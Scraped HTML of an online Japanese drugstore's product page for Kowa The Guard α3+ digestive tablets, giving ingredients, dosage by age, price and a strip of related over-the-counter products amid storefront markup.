Measures</span></a></li><li class="nav-item level1 nav-14-13 last classic"><a href="https://www.samurai-drugstore.jp/default/symptom-specific-page/sleep-symptoms.html"><span>Sleep Symptoms</span></a></li></ul></li>     </ul></nav><div class="nav-border-bottom"></div></div><!-- end: navi-wrapper --></div></div></div> </div><!-- end: header-container3 --></div><!-- end: header-container2 --></div><!-- end: header-container --><header class="page-header">  <div data-bind="scope: 'amasty-shipbar-top'"><!-- ko template: getTemplate() --><!-- /ko --></div></header><div class="main-container"><div class="main container"><div class="inner-container"> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div> <div data-promo-banner-placeholder="page_top"></div><div class="columns"><div class="column main">  <div class="product-view product-columns-wrapper"><div class="product-img-column grid12-4 no-left-gutter product media round-stickers"><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><div data-role="loader" class="loading-mask"><div class="loader"><img src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/images/loader-1.gif" alt="Loading..."></div></div></div><!--Fix for jumping content. Loader must be the same size as gallery.--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>     <div class="non-collapsing-column-placeholder"></div></div> <div class="product-primary-column product-shop grid12-5 product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >【KOWA】 The Guard α3 + 350 tablets</span></h1></div>    <div data-role="aw-ar-product-summary-container" data-bind="scope: 'awArReviewSummary2016915237'"><!-- ko template: getTemplate() --><!-- /ko --></div>  <div class="product-info-main">   <div class="product attribute overview"> <div class="value" >Kowa The Guard α3 + 350 tablets, Tablets, Bottle, 5 yr(s), 350 pc(s), Bacillus natto powder, Lactomin, Bifidobacterium, Dimethylpolysiloxane, Powdered Swertia Herb,..., 5-7 years of age: 1 tablet - 3 times 8-14 years of age: 2 tablet - 3 times Adults (15 years and...</div></div><div class="product-info-price"><div class="product-info-stock-sku">     <div class="stock available" title="Availability"><span>In stock</span></div>    <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >4987067244904</div></div>   <div id="amasty-promo-countdown-vizje8xatylke0hn0ezyudctil5nyeoo-1601078401-1601337599-ff3d57" data-bind="scope: 'amasty-promo-countdown-vizje8xatylke0hn0ezyudctil5nyeoo-1601078401-1601337599-ff3d57'"><style type="text/css"> #amasty-promo-countdown-vizje8xatylke0hn0ezyudctil5nyeoo-1601078401-1601337599-ff3d57 .amcountdown-block-wrapper.-progress .amcountdown-progress::-webkit-progress-value { background: linear-gradient(90deg, #ffa8b4 0%, #ff3d57 100%); } #amasty-promo-countdown-vizje8xatylke0hn0ezyudctil5nyeoo-1601078401-1601337599-ff3d57 .amcountdown-block-wrapper.-progress .amcountdown-progress::-moz-progress-bar { background: linear-gradient(90deg, #ffa8b4 0%, #ff3d57 100%); } #amasty-promo-countdown-vizje8xatylke0hn0ezyudctil5nyeoo-1601078401-1601337599-ff3d57 .amcountdown-block-wrapper.-progress .amcountdown-progress::-ms-fill { background: linear-gradient(90deg, #ffa8b4 0%, #ff3d57 100%); } #amasty-promo-countdown-vizje8xatylke0hn0ezyudctil5nyeoo-1601078401-1601337599-ff3d57 .amcountdown-block-wrapper.-progress .amcountdown-progressbar:before { background: #ffa8b4; } #amasty-promo-countdown-vizje8xatylke0hn0ezyudctil5nyeoo-1601078401-1601337599-ff3d57 .amcountdown-block-wrapper.-progress .amcountdown-pointer { background: #ff3d57; } </style><!-- ko template: getTemplate() --><!-- /ko --></div></div><div class="price-box price-final_price" data-role="priceBox" data-product-id="281" data-price-box="product-id-281">     <span class="price-container price-final_price&#x20;tax&#x20;weee"   > <span  id="product-price-281"  data-price-amount="20.16" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$20.16</span></span>   <meta  content="20.16" /><meta  content="USD" /></span>  </div></div>  <div data-aw-reward-points-block-name="aw_reward_points.product.view.earning"></div>   <div data-aw-reward-points-block-name="aw_reward_points.product.view.discount"></div>     <div id="design-labels-1-281" class="mpproductlabel-label" data-mage-init='{"mpLabels": {"ruleId":"1","productId":"281","labelFont":"Noto Serif","labelFontSize":"24","labelColor":"#F5F5DC","labelTopPercent":0,"labelLeftPercent":100,"labelWidth":200,"labelHeight":170,"galleryWidth":700,"galleryHeight":700}}' style="display: none">  <picture class="mpproductlabel-imglabel"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/static/adminhtml/Magento/backend/en_US/Mageplaza_ProductLabels/images/template/p1/PL_Final_P1-03.webp"><source type="image/png" srcset="https://www.samurai-drugstore.jp/static/adminhtml/Magento/backend/en_US/Mageplaza_ProductLabels/images/template/p1/PL_Final_P1-03.png"><img id="design-label-image-1-281" class="mpproductlabel-imglabel" src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/static/adminhtml/Magento/backend/en_US/Mageplaza_ProductLabels/images/template/p1/PL_Final_P1-03.png"></picture><span id="design-label-text-1-281" class="mpproductlabel-textlabel">HOT</span></div><style>#design-label-text-1-281 {top:32%; left:66%; transform: translateX(-50%) translateY(-50%) rotate(42deg)} #design-labels-1-281{margin-top:-8px; margin-left:8px}</style>    <div class="product-add-form"><form data-product-sku="4987067244904" action="https://www.samurai-drugstore.jp/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C/product/281/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="281" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="281" /><input name="form_key" type="hidden" value="VouBMyO6MwDKtkoS" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;minAllowed&quot;&#x3A;1,&quot;maxAllowed&quot;&#x3A;10&#x7D;&#x7D;" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links">   <div class="product-addto-links addto-links" data-role="add-to-links">
            <a href="#"
                class="action towishlist feature feature-icon-hover"
                title="Wish List"
                aria-label="Wish List"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/wishlist\/index\/add\/","data":{"product":281,"uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ib-hover ic ic-heart icon-color-productview"></span>
                    <span class="label">Wish List</span>
            </a>
            
            <a href="#"
                class="action tocompare feature feature-icon-hover"
                title="Compare"
                aria-label="Compare"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product_compare\/add\/","data":{"product":"281","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}'
                role="button">
                    <span class="icon ib ib-hover ic ic-compare icon-color-productview"></span>
                    <span class="label">Compare</span>
            </a>
            </div>  </div>   <div data-aw-reward-points-block-name="aw_reward_points.product.view.share"></div> </div>    <div class="widget block block-static-block"><p>10 point(s) ($0.09 discount) will be given to you if you share on SNS after login. <br><br>&nbsp;<br>  <picture><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/wysiwyg/infortis/ultimo/banners/sd_aboutus_pack_bottom.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/wysiwyg/infortis/ultimo/banners/sd_aboutus_pack_bottom.jpg"><img src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/wysiwyg/infortis/ultimo/banners/sd_aboutus_pack_bottom.jpg" alt=""></picture></p></div></div> <div class="product-secondary-column custom-sidebar-right grid12-3 no-right-gutter"><div class="inner">           <div class="widget block block-static-block"></div>   </div></div> <div class="product-lower-primary-column grid12-9">       <div class="product info detailed collateral-container"> <div class="product data items style1 show-tabs" data-mage-init='{"tabs": {"openedState": "active", "collapsible": true, "active": 0}}'>  <div class="data item title" aria-labeledby="tab-label-description-title" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="switch" href="#description" id="tab-label-description-title"><strong>Details</strong></a></div><div class="data item content" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >Kowa The Guard α3 + 350 tablets. Dosage form: Tablets, Dispenser type: Bottle, Minimum age: 5 yr(s)</div></div></div>  <div class="data item title" aria-labeledby="tab-label-additional-title" data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="switch" href="#additional" id="tab-label-additional-title"><strong>More Information</strong></a></div><div class="data item content" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Japanese Product Name</th><td class="col data" data-th="Japanese&#x20;Product&#x20;Name">【興和】 ザ・ガードα３＋３５０錠</td></tr> <tr><th class="col label" scope="row">Dosage form</th><td class="col data" data-th="Dosage&#x20;form">Tablets</td></tr> <tr><th class="col label" scope="row">Dispenser type</th><td class="col data" data-th="Dispenser&#x20;type">Bottle</td></tr> <tr><th class="col label" scope="row">Minimum age</th><td class="col data" data-th="Minimum&#x20;age">5 yr(s)</td></tr> <tr><th class="col label" scope="row">Number of tablets per pack</th><td class="col data" data-th="Number&#x20;of&#x20;tablets&#x20;per&#x20;pack">350 pc(s)</td></tr> <tr><th class="col label" scope="row">Ingredients</th><td class="col data" data-th="Ingredients">Bacillus natto powder, Lactomin, Bifidobacterium, Dimethylpolysiloxane, Powdered Swertia Herb, Cinnamon bark powder, Fennel powder, Methylmethionine sulfonium chloride, Precipitated calcium carbonate, Magnesium hydroxide, Calcium pantothenate</td></tr> <tr><th class="col label" scope="row">How to use</th><td class="col data" data-th="How&#x20;to&#x20;use">5-7 years of age: 1 tablet - 3 times<br />8-14 years of age: 2 tablet - 3 times<br />Adults (15 years and older): 3 tablet - 3 times</td></tr> <tr><th class="col label" scope="row">Health effects</th><td class="col data" data-th="Health&#x20;effects">Bowel control,Burping,Diarrhea,Gastritis,Heartburn,Loss of appetite,Overeating,Stomachache,Upset stomach</td></tr></tbody></table></div></div>  <div class="data item title" aria-labeledby="tab-label-product_aw_reviews_tab-title" data-role="collapsible" id="tab-label-product_aw_reviews_tab"><a class="data switch" tabindex="-1" data-toggle="switch" href="#product_aw_reviews_tab" id="tab-label-product_aw_reviews_tab-title"><strong>Reviews</strong></a></div><div class="data item content" id="product_aw_reviews_tab" data-role="content">  <div data-role="aw-ar-product-view-review-container" data-bind="scope: 'awArReviewContainer'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>   </div></div>  </div> <div class="product-lower-secondary-column custom-sidebar-right grid12-3"><div class="inner">    </div></div></div><!-- BLOCK wvtav_content_top --><!-- /BLOCK wvtav_content_top --><input name="form_key" type="hidden" value="VouBMyO6MwDKtkoS" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;"><!-- ko template: getTemplate() --><!-- /ko --></div>      <div data-mage-init='{"allowInputNumber": {"message": "Allow Input Number !"}}'></div>        <div data-promo-banner-placeholder="page_bottom"></div><!-- BLOCK wvtav_content_bottom --><!-- /BLOCK wvtav_content_bottom --> <div data-aw-wbtab-block-name="wbtab_instead_native" data-type="product"></div><!-- BLOCK wvtav_before_native_related --><!-- /BLOCK wvtav_before_native_related --><!-- BLOCK wvtav_after_native_related --><!-- /BLOCK wvtav_after_native_related --><!-- BLOCK wvtav_instead_native_up_sells -->  <div class="aw-wvtav-container aw-wvtav-container--grid js-aw-wvtav-grid" style="visibility: hidden" data-aw-wvtav-rows="1" data-aw-wvtav-columns="4" data-aw-wvtav-items="4"><h3 class="aw-wvtav-container__title">Visitors who viewed this product also viewed</h3><div class="aw-wvtav-container__items"> <div class="aw-wvtav-container__item"><div class="product-item"><div class="product-item-info"><a href="https://www.samurai-drugstore.jp/default/alinamin-ex-plus-270-tablets.html" class="product-item-photo"><span class="product-image-container"><span class="product-image-wrapper">  <picture alt="【Alinamin (takeda)】 Alinamin EX Plus 270 tablets Limited set of 2" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/5401e5fa/alinamin-takeda-alinamin-ex-plus-270-tablets-limited-set-of-2-4987123145428-1image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/5401e5fa/alinamin-takeda-alinamin-ex-plus-270-tablets-limited-set-of-2-4987123145428-1image.jpg"><img class="product-image-photo" src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/5401e5fa/alinamin-takeda-alinamin-ex-plus-270-tablets-limited-set-of-2-4987123145428-1image.jpg" width="240" height="300" alt="【Alinamin (takeda)】 Alinamin EX Plus 270 tablets Limited set of 2"></picture></span></span></a> <div class="product-item-details"><strong class="product-item-name"><a title="【Alinamin (takeda)】 Alinamin EX Plus 270 tablets Limited set of 2" href="https://www.samurai-drugstore.jp/default/alinamin-ex-plus-270-tablets.html" class="product-item-link">【Alinamin (takeda)】 Alinamin EX Plus 270 tablets Limited set of 2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="5401" data-price-box="product-id-5401">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Now Only</span>  <span  id="product-price-5401"  data-price-amount="75.35" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$75.35</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-5401"  data-price-amount="83.72" data-price-type="oldPrice" class="price-wrapper " ><span class="price">US$83.72</span></span>  </span></span>  </div>   <div class="actions-primary">   <button class="action tocart primary" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\/product\/5401\/","data":{"product":"5401","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}' type="button" title="Add to Cart"><span>Add to Cart</span></button>  </div></div></div></div></div> <div class="aw-wvtav-container__item"><div class="product-item"><div class="product-item-info"><a href="https://www.samurai-drugstore.jp/default/catalog/product/view/id/1590/s/sato-pharmaceutical-liverurso-4987316033570-amino-acid-supplement-180pcs/" class="product-item-photo"><span class="product-image-container"><span class="product-image-wrapper">  <picture alt="【Sato Pharmaceutical】 LIVERURSO 4987316033570 amino acid supplement 180pcs" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/159098da/sato-pharmaceutical-liverurso-4987316033570-amino-acid-supplement-180pcs-4987316033570image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/159098da/sato-pharmaceutical-liverurso-4987316033570-amino-acid-supplement-180pcs-4987316033570image.jpg"><img class="product-image-photo" src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/159098da/sato-pharmaceutical-liverurso-4987316033570-amino-acid-supplement-180pcs-4987316033570image.jpg" width="240" height="300" alt="【Sato Pharmaceutical】 LIVERURSO 4987316033570 amino acid supplement 180pcs"></picture></span></span></a> <div class="product-item-details"><strong class="product-item-name"><a title="【Sato Pharmaceutical】 LIVERURSO 4987316033570 amino acid supplement 180pcs" href="https://www.samurai-drugstore.jp/default/catalog/product/view/id/1590/s/sato-pharmaceutical-liverurso-4987316033570-amino-acid-supplement-180pcs/" class="product-item-link">【Sato Pharmaceutical】 LIVERURSO 4987316033570 amino acid supplement 180pcs</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1590" data-price-box="product-id-1590">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-1590"  data-price-amount="23.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$23.90</span></span>  </span>  </div>   <div class="actions-primary">   <button class="action tocart primary" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\/product\/1590\/","data":{"product":"1590","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}' type="button" title="Add to Cart"><span>Add to Cart</span></button>  </div></div></div></div></div> <div class="aw-wvtav-container__item"><div class="product-item"><div class="product-item-info"><a href="https://www.samurai-drugstore.jp/default/4987316024608.html" class="product-item-photo"><span class="product-image-container"><span class="product-image-wrapper">  <picture alt="【Sato Pharmaceutical】 Vitaminen Gold 280 tablets" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/2347d738/sato-pharmaceutical-vitaminen-gold-280-tablets-4987316024608image.webp"><source type="image/png" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/2347d738/sato-pharmaceutical-vitaminen-gold-280-tablets-4987316024608image.png"><img class="product-image-photo" src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/2347d738/sato-pharmaceutical-vitaminen-gold-280-tablets-4987316024608image.png" width="240" height="300" alt="【Sato Pharmaceutical】 Vitaminen Gold 280 tablets"></picture></span></span></a> <div class="product-item-details"><strong class="product-item-name"><a title="【Sato Pharmaceutical】 Vitaminen Gold 280 tablets" href="https://www.samurai-drugstore.jp/default/4987316024608.html" class="product-item-link">【Sato Pharmaceutical】 Vitaminen Gold 280 tablets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2347" data-price-box="product-id-2347">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-2347"  data-price-amount="38.63" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$38.63</span></span>  </span>  </div>   <div class="actions-primary">  <div class="stock unavailable"><span>Out of stock</span></div> </div></div></div></div></div> <div class="aw-wvtav-container__item"><div class="product-item"><div class="product-item-info"><a href="https://www.samurai-drugstore.jp/default/4987316012384.html" class="product-item-photo"><span class="product-image-container"><span class="product-image-wrapper">  <picture alt="【Sato Pharmaceutical】 Stona rini S 24 tablets" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/2346962b/sato-pharmaceutical-stona-rini-s-24-tablets-4987316012384image.webp"><source type="image/png" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/2346962b/sato-pharmaceutical-stona-rini-s-24-tablets-4987316012384image.png"><img class="product-image-photo" src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/2346962b/sato-pharmaceutical-stona-rini-s-24-tablets-4987316012384image.png" width="240" height="300" alt="【Sato Pharmaceutical】 Stona rini S 24 tablets"></picture></span></span></a> <div class="product-item-details"><strong class="product-item-name"><a title="【Sato Pharmaceutical】 Stona rini S 24 tablets" href="https://www.samurai-drugstore.jp/default/4987316012384.html" class="product-item-link">【Sato Pharmaceutical】 Stona rini S 24 tablets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2346" data-price-box="product-id-2346">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-2346"  data-price-amount="12.27" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$12.27</span></span>  </span>  </div>   <div class="actions-primary">   <button class="action tocart primary" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\/product\/2346\/","data":{"product":"2346","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}' type="button" title="Add to Cart"><span>Add to Cart</span></button>  </div></div></div></div></div> <div class="aw-wvtav-container__item"><div class="product-item"><div class="product-item-info"><a href="https://www.samurai-drugstore.jp/default/4903301446699.html" class="product-item-photo"><span class="product-image-container"><span class="product-image-wrapper">  <picture alt="【LION】 Bufferin CII Children&#039;s Fever Pain Reliever 16 Tablets" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/1985cc23/lion-bufferin-cii-children-s-fever-pain-reliever-16-tablets-4903301446699image.webp"><source type="image/png" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/1985cc23/lion-bufferin-cii-children-s-fever-pain-reliever-16-tablets-4903301446699image.png"><img class="product-image-photo" src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/1985cc23/lion-bufferin-cii-children-s-fever-pain-reliever-16-tablets-4903301446699image.png" width="240" height="300" alt="【LION】 Bufferin CII Children&#039;s Fever Pain Reliever 16 Tablets"></picture></span></span></a> <div class="product-item-details"><strong class="product-item-name"><a title="【LION】 Bufferin CII Children&#039;s Fever Pain Reliever 16 Tablets" href="https://www.samurai-drugstore.jp/default/4903301446699.html" class="product-item-link">【LION】 Bufferin CII Children&#039;s Fever Pain Reliever 16 Tablets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1985" data-price-box="product-id-1985">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-1985"  data-price-amount="4.86" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$4.86</span></span>  </span>  </div>   <div class="actions-primary">   <button class="action tocart primary" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\/product\/1985\/","data":{"product":"1985","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}' type="button" title="Add to Cart"><span>Add to Cart</span></button>  </div></div></div></div></div> <div class="aw-wvtav-container__item"><div class="product-item"><div class="product-item-info"><a href="https://www.samurai-drugstore.jp/default/lion-bufferin-a-80-pcs.html" class="product-item-photo"><span class="product-image-container"><span class="product-image-wrapper">  <picture alt="【LION】 Bufferin A 80 tablets" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/1780f8ad/lion-bufferin-a-80-tablets-4903301010944image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/1780f8ad/lion-bufferin-a-80-tablets-4903301010944image.jpg"><img class="product-image-photo" src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/1780f8ad/lion-bufferin-a-80-tablets-4903301010944image.jpg" width="240" height="300" alt="【LION】 Bufferin A 80 tablets"></picture></span></span></a> <div class="product-item-details"><strong class="product-item-name"><a title="【LION】 Bufferin A 80 tablets" href="https://www.samurai-drugstore.jp/default/lion-bufferin-a-80-pcs.html" class="product-item-link">【LION】 Bufferin A 80 tablets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1780" data-price-box="product-id-1780">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-1780"  data-price-amount="10.21" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$10.21</span></span>  </span>  </div>   <div class="actions-primary">   <button class="action tocart primary" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\/product\/1780\/","data":{"product":"1780","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}' type="button" title="Add to Cart"><span>Add to Cart</span></button>  </div></div></div></div></div> <div class="aw-wvtav-container__item"><div class="product-item"><div class="product-item-info"><a href="https://www.samurai-drugstore.jp/default/taisho-pharmaceutical-naron-ace-t-24-tablets-antipyretic-tablet-ibuprofen-box-15-yr-s-24-pc-s.html" class="product-item-photo"><span class="product-image-container"><span class="product-image-wrapper">  <picture alt="【Taisho Pharmaceutical】 Naron Ace T 24 tablets Antipyretic Tablet Ibuprofen Box 15 yr(s) 24 pc(s)" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/156004b0/taisho-pharmaceutical-naron-ace-t-24-tablets-antipyretic-tablet-ibuprofen-box-15-yr-s-24-pc-s-4987306040939image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/156004b0/taisho-pharmaceutical-naron-ace-t-24-tablets-antipyretic-tablet-ibuprofen-box-15-yr-s-24-pc-s-4987306040939image.jpg"><img class="product-image-photo" src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/156004b0/taisho-pharmaceutical-naron-ace-t-24-tablets-antipyretic-tablet-ibuprofen-box-15-yr-s-24-pc-s-4987306040939image.jpg" width="240" height="300" alt="【Taisho Pharmaceutical】 Naron Ace T 24 tablets Antipyretic Tablet Ibuprofen Box 15 yr(s) 24 pc(s)"></picture></span></span></a> <div class="product-item-details"><strong class="product-item-name"><a title="【Taisho Pharmaceutical】 Naron Ace T 24 tablets Antipyretic Tablet Ibuprofen Box 15 yr(s) 24 pc(s)" href="https://www.samurai-drugstore.jp/default/taisho-pharmaceutical-naron-ace-t-24-tablets-antipyretic-tablet-ibuprofen-box-15-yr-s-24-pc-s.html" class="product-item-link">【Taisho Pharmaceutical】 Naron Ace T 24 tablets Antipyretic Tablet Ibuprofen Box 15 yr(s) 24 pc(s)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1560" 